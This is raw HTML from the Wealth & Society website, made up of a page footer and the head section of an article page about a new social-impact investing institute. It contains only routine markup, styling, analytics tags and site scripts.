    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact
body_size: 38851
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>New independent institute launched to make it easier for investors to have a positive social impact | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>New independent institute launched to make it easier for investors to have a positive social impact</title-->
<meta name="description" content="" > 
<meta name="title" content="New independent institute launched to make it easier for investors to have a positive social impact"> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="New independent institute launched to make it easier for investors to have a positive social impact">
<meta name="twitter:description" content=" ">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="New independent institute launched to make it easier for investors to have a positive social impact"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
